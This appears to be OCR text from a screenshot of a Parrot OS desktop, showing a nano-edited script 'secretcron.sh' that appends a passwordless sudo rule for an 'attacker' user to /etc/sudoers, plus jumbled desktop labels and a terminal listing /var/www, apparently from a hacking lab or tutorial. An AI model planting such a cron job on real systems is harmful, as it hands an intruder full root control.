 GNU nano 4.9.3 secretcron.sh
#!/bin/bash
# will run a  root
echo "attacker ALL=(ALL) NOPASSWD:ALL" >>/etc/sudoers
Hacking Wireless
Networks
attacker's Home
Security_Script.-
html
File Edit View Search Terminal Help
[attacker@parrot]-[/var/www]
$pwd
/var/www
[attacker@parrot]-[/var/www]
$ls